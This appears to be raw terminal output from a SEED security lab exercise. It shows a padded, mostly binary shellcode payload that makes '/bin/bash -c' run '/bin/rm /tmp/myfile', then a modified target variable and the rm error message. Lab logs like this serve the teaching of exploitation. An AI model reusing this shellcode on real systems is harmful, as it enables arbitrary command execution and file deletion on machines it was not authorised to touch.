 0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000040404040��������������������1�Phbashh////h/bin��1�Ph-ccc��1�Rhile h/myfh/tmph
/rm h/bin��1�QRPS��1�1��
The value of the 'target' variable (after): 0x11223344
/bin/rm: cannot remove '/tmp/myfile': No such file or directory
[10/16/18]seed@VM:~/lab8$